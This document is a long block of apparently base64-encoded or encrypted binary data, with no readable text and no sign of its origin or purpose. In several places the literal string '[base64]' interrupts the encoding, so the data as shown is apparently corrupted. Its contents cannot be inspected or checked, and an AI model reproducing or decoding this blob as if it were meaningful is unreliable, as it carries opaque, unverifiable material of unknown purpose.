J9ra5OvD76reFyXbq3iO530p/Pd9/pGUbBdckfKOU+4PpD3zDwNeWZqWD2eFjB0BbIVi/Tbs+bEVUC3WjJKSDIitvc2mYkHNhYlivrIGX4kxLeUy6Td1BF8IXXU6J7SjDRy9TnmqsOVo6Ivjzdu+w+0k6w/k75x7BFAemd5N+1NpZ+b0YfOx1Jhvy5I3H/uLHLuoOIgdpKdRu9HbaUHLbbwJ05cpeP3SIzoOjky988cnouHf3vr+x1V/H3YjuuHI0Z34Wd/raLTsLwETA3+L9IsncYQAqFyKVd2Gup6dtaWfRfhCh3wYNzRjI/dEPJFbsbr7OuQE+4zqJ/aQdL0Zhykza0yORf7PDXtpqkkax3Y133WwWrP1+h86cjOLbAIL+h0CrymEMMYqKyOYYxWg3oMEawjewCgpG1khVhwPSmjgShITifeHghB+zKaeGwKdiID4NTeDwZXGOXETR1LcuJhMjGOmD/[base64]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[base64]/xyZnLR7wwpPTE/SMhqFC6vhcoTL+JLpmmk37i0eMwUXY3TecYUZ6sagGy9qY7bZpkCpy6W7LxgamDlZc1SnnWaf0Sd6Ed5wASKrZHC59W10YIv7WTPY/XMKuzpdpQM9V/aDyNn5ItRV02w92+ua8LaYPterZXz7Zx4CM8lC5uYiy6QJsF1XUNV3EhQQ8/aHJxGHbEslPUDDAijOSI6vS8AWoRDGYnOUAOEGSjz1uvlh77ozOcPOsbIARPKpYzt+e52tFvz9g0gQ7HjWCihjpoBGiQ+GLh7RRjk9Hqo/iTGL/qnKQ9hLxtDro3tPyG6PiKvd984o6zyYEuVOlrymUaHcdUieOBEnyb/[base64]/pWYsGLujxeMS/ZdALoZCw70VXvECeN9TfrhGikJGV/VGBY0gjYliam68VuEeCXuUN8sm2+TWU5sTLZwvleTCQfmYHTku+aMwQnbsPhYt8KJNSCoVffzao/x1FblEHQOT+y6O92ePCBmwTLKDpZJsfpPRu5fRtT5X/cu2uBv9nwSnlFi0zp88TkbuOPqgiudJoF9l+vpw9FC58g9qoic0hBwdR/rcgXB68j7zgl0NggIZrvTa/9Bjk/JsuRU+ZvEhdN3uXJF9HjGU412p6BsI0lsJlPUxE4kVBhIYPS8M3P9Su1WJPitRexH64NfHzx6zTB/RXwE/KQclzJ6QB44N6m3+0lFdO+9t8Y9729p2ARL98/TJtoK+ZRugulutgZ8Iv4llYokzXVZtwgk34uo9iswSbYTZGxMolin/Uu0eGReRymeGYhPb3qkLpb6ya+tS4GWGDAEsnQpw7PbVmmQT0sMcE+lNnVZpzEBdy41A7YgoG1gvx9SmzFnxO3z3NVJWQ5bJLn0lwy6PCOVMG3/ijYS55XryukCpClhLPhZDPYGspaOJ9jqH/BI10demb5S2rhlqYCWqBKJpSdsVjOTEbMPYjIoySvfNaLEY2hYS/uABH0sR/pWpUYQ9YH/yo+ZubwTPxRw+60HHOkqk9UesjbB7L7ULUHgf/fq9edLK8x26FoB+rcCb1Bq8LmCM43dr0gV1HxdhRi5jd5sybHUoF/4VVZpYdeFr6HbI1sEXDbsJzjQOmljYBbm7AOTYiuDFj+onoEKizNG9flzJbjrYG/8fCT3qeMDxZb57n7dI7SYKfNkb9pP8SLfElUqtNoRREpZYkh7kDJYSgfPltHeRzpyX6H6aabvk1nKWKxKBqR0ZJ0Ngk78XPA6ijYaoRK+BSEkEiKP7234TUjOW7ClarRHwRYkk68BY2x4At6R7Dh20N0bJg1LeTG+Z+U0oA/R8T+beVKr1t12ewfYmFFHGd/RFUIIRFWt6f1QmqA7kF8P35xCL/[base64]/duDbDStN552T0yN8Uhf9RiDyQSX82iXyzzflN/4FcfETuwSeROLn0Sd97yy5jvjBPW/kuJV1XzS69RlQfM/efRnq2NwkdnTeu3gOZRyCNZc6UYeEAdK3Lx14dCKZxbl4mjAuyBQKxEq8OnOrVn0Qa1C5OLABt9ZmpBLz9BMhMdoTKpRohx07uI2jJQzqp/p2SzE1iQwIV5CiD7u7R62a8f5kM6b0CR1tamlvEg+4EWgLjKFsLxTx7Ai898L62M7ZQlF2Vc314wqMk4Y+Phbt4koR1+KEjhe3Vqel1/0/LIxC7op49TmoxUw7o5pmV8A/yaf2ITd4Z1V+Tz4XclwfUpF+IoPHF8lDpgjPCuC0AsW+L7bsz4Zi05rLI8iZ+sNjBCBHeyOgpIh2yw+zUVZNIgj4gmchNKWzpEvE1vZVQ9purlb9xdnhKNxDxRV9zMv41+2R65I7GDBlkLOEdRvE96U+BljvIMJjEOCuZ6XHvEpINu8bVFCo6kQmq/hm/xlnjgOxw+twBQ2f0lX2gFSjRE/lYPg5+qBuQUC6k0bF/ihzF3vMEq7zoJHwzCTMIPjjRZgwONXMufeqfhfM9KkMdyQCdmimzu3blYyckR66i8mkvV6AWTYXA1rP3GHyQ9V5UvfuZY718ijp6zUpD72eAdWpgrrmopDEGRvlsPVykukRkAss1p/JKJ9dhOrUJKoQMSjxffjr6gOcuKjGxAx/1iqEXz1ZucrTPyexYHba36Z24hOKk2bzdafFFKz/g5QSY1rzEZOGhUndB/rS5bLpoxP7RI4I00v2Tj/PqyOSTwF+7FChbuczwB13/HHxmf8/vrZY31JXGrVt8hx58XVuguqXG+lXlJ4MoBFHGq5ydNErp5Jueq6QVDkkzKINcuj8uZNnklc7wMEfCL1feVJRwyy/5WII27LKNrocISQAMkLDFCN5aZAFCHVi7A//uctB+I5/9Q8M0BkAphHTd1GoyuR6qfTChQv1o02J3mKEAcrLKBOivf6xBMmMEksZRW2+tRmilhbhhmjqhMDCXfX7u277gLBDY0674jatMj5tgHHA9wThjtEKhiDxDNJZlaVOk/dF5jXAlh9C7Jy4psnuw+Xs7SgZaljhpfHs6y/I5mpRGkX5N4pCqp73LL1NjVsu8/NJnoC6YwrTV7vo25W6I3D6oXb7I9arabyIjuG7bugw/6PN/52vBKuMsKcvhfs9uzkWeKZrVHRr9pg26WAxUFkKPpOyLQf80X664u9Ip3/C7oyaDiOZHmiuYoHsOUCpevjoYWpGMJZh50+n8B5KyuERHTPsyaZc2oj5fH/dsVnm5ESAezatv8BWk8gw4Xuoo8NonEsZUYpgt+F4xqJJLI7joasWctpEN9gALxmC0be4RGVRsVcT/EcatQkZEeT3iWdXy+txLWMNR2i/TWHB76/TQTV9yqXXFp9hQ2W/D8GwoN/qTxUqkpLbvvjCif+5bwp9ui+6MJUxsOXZsqgKOr86Xj1mwmir5exJCsU56CEmyX0xKm5ZBf0KurfXMrK7FPSdrIkr/VycL8uR+PLnsR4Tf3V3W8+DG7ih3udj8n3yzYgVHXiQiJhv0wI8UzBce1iUNo/qaaKEETR/mHvX2ZsmoMBk4N7Tn8vpJE5XNvZ8AaeSbxCSVQThWV2b9dR9YFoQ+iyidO6E4TuvpM8m6QuQFEYqHDOfSj1xX86DhJmCXJwPIfjnNSOD2IrAd75fd+P2lZy3UOyrplzU/+iAJJoJWvGnsDkr/3ache05e3XObrdJZG3yzwK2LQJTSDXRPexd2PNXn7m00x125TCoiDuigTHO2M5vES57PJESE8H2W675cvnWU2MBJdWLE4VPSifkgq/YE+lXt5GJliLn5cSnoRmevQMKCULytSH6gH6Di5xJle0XUhEpPLs5IXA0mK7IMt2HWADCWDixtuHBtKQJlvIMi+svyy8/[base64]/igp7ry/9urnBDB6Xb4ebETzi1LZ/tfRtIb2apbD7GHD4UDg0PjA88TbxALbPEZzv8cFO39hAbF5fhik7gVYbB7Ek9/cOqXVrpolk4EcEb1cdE1e8h0J9Z/GhfiWneN4DmqBtp7dp4RneWj4PgTJ1zO49nvBBNDvcrMk1tFdYsv5W8bwQjoNOhwgp2prtFjhE7vYI08K72gmnBmWvOvlZwx8kQy1sYqqKrEGVw9rVRSrXghAg/XVEv4Hph9qtCXxKNzfZXiaT3N1YUpyOA7NfOOYWzBQ2XKJALHJkkb1KxwdJPjQRWzI77opQ1h9i6rSIspqWaxytJfFNFzwA3dLtvwoprBxLCsu3yQxvzgH3SV7J3doWt4M/I4MdiEO/BZ3H9CmgMsyDniV+ehudCbcKS1dvx4caH218G8UmQqvMKKKtKXUNJYVxWwGnYIu/0h3+qlfanncSM4ZIx7PkFFINhkJwLurHaV+hI5WmBogDI8RYHOozeedg6KIDdvmk/O78digByNLX7QRthNvKt8D7VK2KTp3SxUr1s6B5Ith0W5ECBPdBrd4H+8mM4HcPn7yg8tO0OZCrmtPAie/O8AqkJgyPTAPuQzUjvbIyCf/lHML2M3cqonYLTAOQC4V4TY4zhUaV1zI3hwmw5gmlkyL2Ca9w0DfonDuU+GAisipKNR8YPXyM317M74k+a8wcogag/dkXgjL9tl14yY5Fq/9ni5JptdRwYAZ2UPQ9Rf1+0lJ3y3QysUvlGLZj1rjGjQy9EShAa64HwkapUHKkv6pP9dAVALsnd+W2vocXyB5X+5M/IaNM+NjvTS+JzjFVkcIpdzH93ApOxFg0mSJlaUvKAm6Rl1sYnwlAlmzd0AeHvsG7Ng797vG37ym3MYV1JCN/5/AxQ+x+6QF9FXZ3xhSFEtmBhf3SmuveGdRLz5oGchpqiN2d049OjC4WN4ieCWIqQxWbfPpy7gXY+WSPDeH53MpCEMX88XIHIRpMn4LyChWTYVJt4EqSoe1W3WP0d4Z0ymqri4LRD+80zyJ5b6uJRH9Kkkq3ye/TkHC4SEWFPZL1br4OKdoSGgF8nevMZHFt3YTTYTCgm1z4Z08J7JxUteeeLC/vKDFqZ68AzOg0rAm03BLFjGUGY3Yx/EY5R6FjXHUf0JP2PRrLEZOJAyCQSkwUsU2w9yJ8TR/qj4MQuP15ie9DVmeW/80o1tPbYWgm8McLx/[base64]/tyCNUNf9XPV2PELCNptRwEEFRi+Ip9ErtWbluZn85XpX+Xjd/3/E9LgyLOCs47/defDbJ0c5zxO7wLzU5Z8r+ysvjeSgnB5X5xLiBYfdz4b5wJMvENBe3dDKw/DB6OCc4NsFgrhlIgQLd36U1HBS5gLdUtSamb1yXmAiy9p6hA8T3fHjX45wzazs3Tqiig1tYBwqTzfaShfSWJ7pHivNcpM7zNM9xnW8q561LlnkQufU1kQjHA3HNXavTKBtwL9xV6r2fxT2o9FVswC84VIjz/AspTCiQESntHTz8bZEVor290+ACcaZZU2GV9pQPTmR2jByZJAG7aMpHj4sN1LDuyNlCijoK8i5vpmC4n4JKyPf7phD5XXvD3H3vyMOLZ58ogAzzOwbDLc0Lp33IbDqXs+3/XktyzgnD8wpQbl41EvfAhxlO+f0/oy/c/eF90BIKweC+IIs5RKKZuOET/foc7Iff6ADX7vSZNs6ljGpEma9hNWVQSOB6zbjm9mfourRt7DwAmUxfNQa0QKRE5HjlX0SDTPRhF4IR0r0LkKUQvqC1WDqNLVmbqRHj4cRZQ4dEQ0v6A45ju51q2kx07m019lEkSfQ/JVaA7l23B51jyRus1UtMEdmQXWmKgy3TNBznIFsNeiYjEICzAmnNo/XByO3JzXowbufKSaEyJfFRkH8cwDyFLUz1r3MVPsJo9N5tTnv7SJExoMs27Ya3exlH3gsfuQx7AqE2g3/rWfqnYQ6D74EBzpPhLedLCZYNQwVDHgWShjKkcQ9xlpbJvdfl81Q+sh2gSyNwMaXQBNWWrHC3/7rTGsiNpi+Ez11KbU9ZAU4JReiPbiDEVPtmN/Dor84B/Yc0c2l4dWgjbS6TybqkAVp0BW3MrheUlE6HntESmmpspxbzIV6xEt+w5sDrz2wsp8AoVF1LKkHjH0HIE3IgDpNm9ri/t9GSo3MKkhy437qbOp19pql6gWnzi5chHkhALXZM6Rsl6iitQBk9i1cV7r/xxV6THtlrqCOyZHTVK2Omf3Aa8Gkv+u98MPfHdGmoBVWi5l1GhG2ceXv3TZiBFnx+BYJfhcHLlMqmOkEuPvUbLRDBAw/47e8tuA2Z6NKDR+LZKOn0HgQZ/gG+03UTChUeZLOIW2hivn86VA7Lr6jvG9OP+2K5RQE66qR8LA+dR7fX5AsyampTF0ncoBIrFE8BOzyDdW9UBsOIHnXbYsxTv59dcr16E3g9FHeyCnJR8RW+d3hpnuj6goNgyMeUiFkuBcYnk0mt/AwqfGEbeh4CAhtTbU99Ld2dJRxNJ/kEDhnwf5ea/BGOXjwBZlt8stKjpb3B+xt81Orl9ndJH7gBFgkgr+Kzd0D4GinIWa3JpO7jf+wrLQ7jOnZInlPHmdyFwePtPEQmpoDLUvtViITDJxP72/JfRc77kJhhnyOyZLKsl+tkEEPO5BdK94e0HfgbEqRjo9zzFfU3DOBhb8rX/Xqh8LSkaB3dIs6FHIrG/4nQUnGM46CvpYOKKnc/[base64]/ERnwkb9aCJJh4kAdkph6Cjn2gOc7euHiIGUs41XW+nVDY//GYgokkQ4fDrZkzIjTObnOQfqO9gKkZ5L7dpZJKGTCShItUaHywpowxiCOiiV9RHN52B4IGAm0RY87ocv/M4eTCGnFzBKObfsAwvxDprayccL166wkYgBBhCLwTocCIVL/9HSm5BaFpwvIEFMIkbfvD27VM530Hg4q10wsyc+s2mu+az32Zd5FISz2AVcjmfA+mZi9vA+NSGChCQ5X2IrbTUWAvpWocVl52BJAIqAD3qp53aIa7TALfLzSa4loe/mT2GIqcTVS+wjbQvjxwY5WuXPCrc/39UoMbioMldFPKn6UZBWxIyk7XJehv27KVl2r4ulghDgbuzq+fOlZv+gVJTgncLstA/HbpmKujxT3JIkGZ72cPh+NmSwcISjdjxhoLOPaj5CC2g9kcoqMb6wTrOlhurs/YR9sbcbRqBN6uUp8G3X52DN9uMaefr6UlOFBSnlz1BqKWpw9On5Xc4Antj1M+dITQGqjy7T67k3pPQa/rEMPi/ze2qRv3G+Hzrh/t1PLrVoRBoDaCd6tUCGZ0Q7RS/hW4ekyC3tn7JbgG/HJ0XjjvX5hWj8sRVYiZQ+wx6At70hzzJRdgJMV6pFOmOW32jYYeNd38WAvnDrRJY/+HQgzZyirzLerv8rNLnlkEKJSJYzO3zvZ9fJivA2KjSLuCRRs1D6ViN/tPo/8W3jufOsIoPq2icACGMzvaBoq9wRg5VFu7qn21jMo8dvJVPY6uLlFyv7fv5rPpNrnzwHvFawVUsyDAIzk8mCdbOvMUMx/9FrM9ehezQp0xevdvO5qxzl0taMGOonVBnaNBl4lM9JMpY0PA8gM0PuRqONWFYg08OL/ym0DYqGs7ZTf28726u54iR/KB1arX9B2W5nBMivj+DKZV+JopHzJkxthAxYnAb8CrSDouVSE5ooGVjC2Vs8U7KDjwDyCxAxXfVA2FOjJKB37Q4CHnQ3KzDAtb3blBIJfbVnX6p48y2WJp/V2xmoGFZwFSzMzuTja7zxhVwQFCjolIQbVnRoRR24j492VhrPgiDIh6mbHu5k8YJJOZ1BusBNNJGnKhdvqxZyOzQA2eUJ+hN2aiyeO+0TgYI4bVTCct4gd9UyfWh8/LKx1k1EUcIHkta3iR/BfYLYuunhsKo7SfWgHeIRo7K8mHbMZoFCaLRzEJTJLLYxsSJOFjO2qQK/WVx8EDF99+C/p2hDmetjbpfdWAf+5ZSW6uyr+Ba6udRT9GEW4ei2CW+SMc7IyCL96OqRmbJq3aDnC70VbpU/UTfYarMRO37tBhH0fmKZRoHx0GnGR77RNswtfvcoB3VWC8EKpfOXyWPPqS012ok4ZMSITnp3nqUd7AAcceuWzK9GndnbJAqgmnKxF0WbUHEB12N3vxSG8FbJBTOkCYdYVvNJ0Cmplr3VCLEIHo0etEfg1dzyOhbkOhpyeNGoBgomb9N0scVOhhQB/2kCiktMtXjWBhEPg7ggGDlqjcFF7BbsN1KJSUzJu18/wJ9Oo2GgPP5Lk/yqEbW00Yam1leFqQsMskEKsuU/[base64]/F73njaYB+jKrir60oG9a8TQGN2PTpdGCPBipVW3lDhG5d8O/BrZe1wGs54KeALI6VupcApPLoeEQNQNCJPJGQh7vH/QiHxlRFYyJSXaUHQyriSICJjfyhwWkJuN2Du+njyLEAhXOD2w3x8gBG5nv7t1tB3VtsCbQ0n1WoxMnlioTQTPhD48G6/f1fG6fsQ2xZ2XohQcgc9pNUosqEfM3sFpndc7tSdJ+j2E130ZTGYtCy7noYIpGJb4TTm8dGM4t3O2qcb5+fx33jolwgSkMjX9ockhceeLxG2v9CKwxrkWeMDLOpNc+mHh64k+/4oSudT98tu/fQh61ZR1/HyjN4QWbZmH78DzBE+NWKARBrR5xRJjqjMMiir9QVGh1elSZayWzOzNL9fOZn7Fh5elj0R33NJs4J6LuEQCbSHNtRIPB4t/18g0UVtPHWKOyhnyxEhEBtGpyrIH1UN1NnsWtOuPNcoNtXtWmW5GvfGygJurJFg506bL+AoeaEGwt3ToWyuioURWab/yExWbJ7G5/ZVfbLDxnaECZuByhH+Bn8lrUmsLcBSfKMpS1sWEn+ruXj8/Ljfy2aDvux9OPVhYSeb0ojBtuK5b6d1VNLegyN/23sxE6AWFlOYVZ1ZZTN6+owSodbZFAWwJS+WKLohWOyIP3BEbxaHRpsrPHFlQgAiEbgGqTuPIAaR/N7/LJtHR2kVofJ6fpFKqmXs+4lusq9OzxBXLgaUPO9LpgIolPW1dMuySv5lZkMA+XuYwzCAs8NkZHjLCqzibRszkNVVXVYo9kR5gL5Q/aqQY4EoxBZQ9K1z50L1zKKvn5bDTs4CpLOMwmAUAeWtj1friwnvqNZgNMBUFsCPAuz2CNyhtFXp1XE8N0WK45fsmemr0xm8M8BpmAtEww711WMcdeEcOH7+oMunGg9oKxuPu1u3aO5i8Q+tCamORia+tie4Es7CC+Ry/bIzvki4mNhEuFClCoAGXib4XE0Lk4YTCt7LG/+3dztBCqp5wZjk0mJDE9kNiZHfRwJxmQ0b9h57g7XHQB77qktpgoTLExqF/7JeFPvDDFt5ooQVP33MqMEEUE/MKtAfg+/rNbGEqxypkA5NROZSpzZoSY+o9QToBGP8R8FP//0n6NUBjgVFm8ss+jnCKsh9QvaW1qykuBOOG3dXfutoHMU16WZBe8AymR8UIwEnFRPz9ckQcj/3WQsveMIaF+o/jquqZsdfukE1XNVXR8S3+Q4G6a9wG6miZjS8NIDoxkPqFEXc5s+wk1clZe2ibmAkOg/0iB/BMto/mAPLYOcfdGTZDZ+78J2VolHqcVtfDF64sg9qdj05S5URnsnQJl3V9t5bsKQgh59+upIiACK8Lg55fFx4DoGPiiEOrQfZXgCrWWLMJdCB7hb0fPL/mBi+kIpIY/0nPo6P2mn2VyJi78ArsHkAPPlirF4TPT9vYcFH2g3P0MOxldQvYVGUwEQRdog5F6O+HDwVT6ru+MEdMyJ6bLRQLHAlgn/rsG/hiXX4DG4/zSLJTIHPof/AKFnffxmBWZeK3mRF/sjpOmOKkanGxY2QfwKoF1mlC1BtQTwGr6ad4ME9i0+114YqEMpaWVxZdn0eXlQyRPUDmi+R1/N9gvZLl7m11u5eXi5n8wzQHiu5PaBK9pvg0q75IO4v1OT2r7zwkbvksabN1LquV4Ht3XUq+dSYytTd4Ue1Or+tyVF1In3pMWX6W9P4zdPlkORm21kgb5XRdbDsZL2Ssy6YODuj0QByVlML8gNR3sqvtY/OkEcL0u7oLjKd0iBMXQX+FaycJBmP7k8jyF2b8hGcn/lVU+Yn6hdYsUxb5kmVIIF5NSZHMJNsjM92P2c6n/HtzhsBoHE3Hrh2RLbQ2zBN0790DICMh8YFWeDKWm4T9K1g9TVNiLER6fRy8Wwb07DZhwEYbmPUbv6ig8EHrduCaDHRV